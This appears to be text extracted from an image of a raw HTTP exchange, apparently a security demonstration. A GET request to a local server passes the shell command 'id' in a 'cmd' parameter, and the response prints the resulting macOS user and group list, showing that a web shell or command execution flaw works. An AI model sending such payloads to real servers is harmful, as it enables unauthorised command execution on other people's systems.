 GET /?cmd=id HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
HTTP/1.1 200 OK
Content-Type: text/plain;charset=UTF-8
Content-Length: 374
connection: close
uid=501(c0ny1) gid=20(staff)
groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admi
n),81(_appserveradm),98(_lpadmin),701(com.apple.sharepoint.group.1),33(_appstore),100(_lp
operator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.ac
cess_screensharing),399(com.apple.access_ssh),400(com.apple.access_remote_ae)